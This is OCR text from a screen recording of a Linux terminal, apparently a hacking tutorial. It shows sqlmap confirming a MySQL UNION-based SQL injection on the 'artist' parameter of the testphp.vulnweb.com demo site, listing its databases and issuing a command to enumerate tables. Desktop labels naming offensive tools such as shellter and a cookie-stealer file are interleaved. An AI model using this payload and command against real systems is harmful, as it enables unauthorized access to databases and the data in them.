 [pictures — Mozilla Firefox]
[SimpleScreenRecorder]
Terminal - root@dumbledor...
24 Sep, 00:06
Terminal - root@dumbledore: /home/mrrobot/Desktop
File Edit View Terminal Tabs Help
Type: UNION query
Title: MySQL UNION query (random number) - 11 columns
Payload: artist=-3753 UNION ALL SELECT CONCAT(0x71627a7871,0x46724a744c686d495a45785655564867767
4796655735671794c746976687067494a436675466c45,0x7178706a71),8353,8353,8353,8353,8353,8353,8353,8353,
8353,8353#
---
[00:05:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[00:05:59] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[00:05:59] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.
vulnweb.com'
[00:05:59] [WARNING] your sqlmap version is outdated
[*] ending @ 00:05:59 /2023-09-24/
root@dumbledore:/home/mrrobot/Desktop# sqlmap -u http://testphp.vulnweb.com/listproducts.php?artist=
2%27 -D acuart --tables
152 GB Volume
files
Trash
OTP-Wordlis
File System
tools
Home
maltego_4.4
god of war
shellter
desktop-amd6...
code_1.81.1-16-
91620686_am...
192.168.43.197
cookie-staller.txt
email.html
Install-
Armitage-on-L...
python3
color.txt